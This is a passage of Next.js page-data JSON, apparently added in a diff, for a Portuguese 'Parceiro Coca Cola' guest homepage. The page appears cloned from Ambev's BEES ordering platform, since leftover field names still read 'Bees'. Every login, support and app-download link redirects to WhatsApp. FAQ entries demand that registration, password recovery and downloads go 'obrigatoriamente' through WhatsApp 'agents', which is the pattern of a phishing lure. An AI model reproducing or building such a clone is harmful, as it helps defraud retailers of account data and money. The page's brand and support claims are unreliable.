gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
+    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"/redirect_whatsapp"}},{"blockType":"Link","blocks":[],"attributes":{"href":"/redirect_whatsapp"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"/redirect_whatsapp","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"/redirect_whatsapp","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa 